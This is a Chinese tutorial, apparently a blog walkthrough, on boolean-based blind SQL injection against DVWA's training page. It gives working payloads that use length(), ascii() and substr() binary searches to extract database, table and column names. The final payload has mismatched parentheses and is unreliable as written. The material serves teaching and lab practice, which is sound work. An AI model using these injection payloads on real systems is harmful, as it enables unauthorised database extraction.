显然,盲注适合于不显示任何数据查询结果的界面,而基于bool的盲注分为页面正常和不正常两种情况。
通过true和false来猜解数据的速度比较慢,通常,基于bool的盲注会采用函数length(),返回长度、ascii(),返回ASCII值,substr(string,a,b),返回string以a开头,长度为b的字符串,count(),返回数量。
点击DVWA页面的SQL Injection(Blind),随便输入数字发现只有两种显示结果,符合bool注入条件,构造语句猜测当前数据库名长度是否大于5:1' and length(database())>5#,如图:

说明当前数据库长度是小于5的用二分法继续构造:1' and length(database())>3#;

从长度大于3却不大于5可推测出当前数据库名长度为4,然后判断数据库名第一个字符ASCII是否大于97:1'and (ascii(substr(database(),1,1)))>97#,依旧使用二分法慢慢判断,最终确定ASCII为100,对应字符为:d;
判断数据库名第二个字符ASCII是否大于97:1'and (ascii(substr(database(),2,1)))>97#,最终确定ASCII为118,对应字符:v,同上步骤继续,最终确定当前数据库为:dvwa;
判断当前数据库中数据表的个数:1'and (select count(*) from information_schema.tables where table_schema=database())>3#,这个步骤可以有也可以没有,看完下面就知道了;
判断当前数据库中第一个数据表的长度是否大于5:1'and (select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>5#,结果如图:

原理同上面判断数据库长度,最后得到当前数据库的第一个数据表的长度,获取第二个表的长度:1'and (select length(table_name) from information_schema.tables where table_schema=database() limit 1,1)>5#,第三个,第四个以此类推,当第N个数据表长度大于0返回为假时,说明这个数据表不存在;
然后猜解当前数据库的第一个数据表的第一个字符的ASCII:1'and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))>97#,结果为103,对应字符:g;
然后猜解当前数据库的第一个数据表的第二个字符的ASCII:1'and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1)))>97#,结果为117,对应字符:u,
第三个,第四个字符以此类推直到猜解完毕;
猜解当前数据库中数据表users的列数:1'and (select count(*) from information_schema.columns where table_schema=database() and table_name='users')>3#,同样,这个步骤也是可以省略的;
猜解当前数据库中数据表users的第一列的长度:1'and (select length(column_name) from information_schema.columns where table_name='users' limit 0,1)>5#,当大于0为假,说明此列不存在;
猜解当前数据库数据表users的第一列字段的第一个字符:1'and (ascii(substr(select column_name from information_schema.columns where table_name='users') limit 0,1),1,1)>97#,然后依次猜解完全部字段。